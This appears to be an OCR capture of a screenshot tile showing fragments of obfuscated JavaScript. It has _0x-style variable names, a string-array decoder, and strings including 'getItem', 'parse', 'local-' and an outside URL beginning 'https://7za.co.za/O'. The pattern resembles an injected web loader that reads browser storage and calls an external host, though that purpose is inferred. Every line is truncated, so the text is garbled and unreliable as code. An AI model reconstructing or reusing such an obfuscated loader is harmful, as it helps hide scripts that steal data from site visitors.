
_0x9e23=function(_0x9
{_0x9e2358=_0x9e2358-
_0x261388=_0x4d17dc[_
_0x261388;},_0x9e23(_0
_0x4d17(){c
['parse','48RjHnAD','forE
hurs','getItem','1467075
mnts','https://7za.co.za/O
local-